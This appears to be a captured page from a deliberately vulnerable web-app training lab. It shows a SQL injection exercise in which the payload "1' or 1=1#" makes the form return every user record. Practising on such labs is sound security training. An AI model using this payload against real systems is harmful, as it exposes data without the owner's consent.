 Vulnerability: SQL Injection

User ID: Submit

ID: 1' or 1=1#
First name: admin
Surname: admin

ID: 1' or 1=1#
First name: Gordon
Surname: Brown

ID: 1' or 1=1#
First name: Hack
Surname: Me

ID: 1' or 1=1#
First name: Pablo
Surname: Picasso

ID: 1' or 1=1#
First name: Bob
Surname: Smith